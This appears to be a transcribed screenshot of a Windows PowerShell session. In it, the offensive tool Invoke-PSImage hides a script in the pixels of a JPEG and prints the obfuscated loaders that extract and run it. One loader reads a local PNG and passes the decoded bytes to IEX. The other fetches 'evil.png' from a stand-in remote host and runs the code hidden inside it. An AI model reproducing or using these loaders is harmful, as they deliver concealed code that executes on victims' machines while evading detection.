 Windows PowerShell
PS C:\Users\mishrv5\Downloads\Invoke-PSImage-master\Invoke-PSImage-master> Import-Module .\Invoke-PSImage.ps1
PS C:\Users\mishrv5\Downloads\Invoke-PSImage-master\Invoke-PSImage-master> Invoke-PSImage -Script .\proc-PS.ps1 -Image .\Brody-Doctor-St
range.jpg -Out .\strange.png
sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g= a System.Drawing.Bitmap("C:\Users\mishrv5\Downloads\Invoke-PSImage-master\I
nvoke-PSImage-master\strange.png");$o= a Byte[] 1120;(0..0)|% {foreach($x in (0..1119)){$p=$g.GetPixel($x,$_);$o[$_*1120+$x]=([math]::Fl
oor(($p.B -band 15)*16) -bor ($p.G -band 15))}};$g.Dispose();IEX([System.Text.Encoding]::ASCII.GetString($o[0..40]))
PS C:\Users\mishrv5\Downloads\Invoke-PSImage-master\Invoke-PSImage-master> Invoke-PSImage -Script .\proc-PS.ps1 -Image .\Brody-Doctor-St
range.jpg -Out .\strange.png -Web
sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g= a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://example.com/evil
.png"));$o= a Byte[] 1120;(0..0)|% {foreach($x in (0..1119)){$p=$g.GetPixel($x,$_);$o[$_*1120+$x]=([math]::Floor(($p.B -band 15)*16) -bo
r ($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..40]))
PS C:\Users\mishrv5\Downloads\Invoke-PSImage-master\Invoke-PSImage-master>